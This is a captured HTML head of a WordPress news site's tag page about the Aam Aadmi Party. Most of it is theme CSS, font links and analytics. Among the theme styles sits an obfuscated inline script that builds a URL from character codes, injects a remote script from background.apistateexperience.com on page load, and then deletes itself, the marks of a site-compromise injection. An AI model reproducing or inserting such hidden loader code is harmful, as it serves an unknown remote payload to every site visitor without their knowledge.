

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsprotv.com/tag/aap-admi-party/
body_size: 20691
content:
 <!DOCTYPE html> <html lang="en-US"> <head><script></script> <meta charset="UTF-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width, initial-scale=1"> <link rel="profile" href="http://gmpg.org/xfn/11" />  <link rel="shortcut icon" href="https://newsprotv.com/wp-content/uploads/2021/02/Optimized-Dark-Turquoise-Grey-Square-Personal-Logo.jpg" type="image/x-icon" /> <link rel="apple-touch-icon" sizes="180x180" href="https://newsprotv.com/wp-content/uploads/2021/02/Optimized-Dark-Turquoise-Grey-Square-Personal-Logo.jpg">  <link rel="alternate" type="application/rss+xml" title="News Pro TV RSS Feed" href="https://newsprotv.com/feed/" /> <link rel="alternate" type="application/atom+xml" title="News Pro TV Atom Feed" href="https://newsprotv.com/feed/atom/" /> <link rel="pingback" href="https://newsprotv.com/xmlrpc.php" /> <!--[if lt IE 9]> <script src="https://newsprotv.com/wp-content/themes/soledad/js/html5.js"></script> <![endif]--> <title>aap admi party &#8211; News Pro TV</title>
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://newsprotv.com/wp-content/uploads/2021/05/Untitled-2-01-7.png' type='image/png'>
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://newsprotv.com/wp-content/plugins/penci-recipe/fonts/ficon.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Feed" href="https://newsprotv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; Comments Feed" href="https://newsprotv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Pro TV &raquo; aap admi party Tag Feed" href="https://newsprotv.com/tag/aap-admi-party/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newsprotv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://newsprotv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://newsprotv.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://newsprotv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRubik%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://newsprotv.com/wp-content/themes/soledad/style.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://newsprotv.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://newsprotv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://newsprotv.com/wp-json/wp/v2/tags/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsprotv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newsprotv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="cdp-version" content="1.4.8" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EMM9HNLM8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EMM9HNLM8P');
</script>	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#e53935; }																																																																																															</style>
	<style type="text/css">
																											</style>
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>var portfolioDataJs = portfolioDataJs || [];</script><style type="text/css">		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Rubik', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Open Sans', sans-serif; }
		p { line-height: 1.8; }
					.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 13px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 13px; line-height: 1.8; }
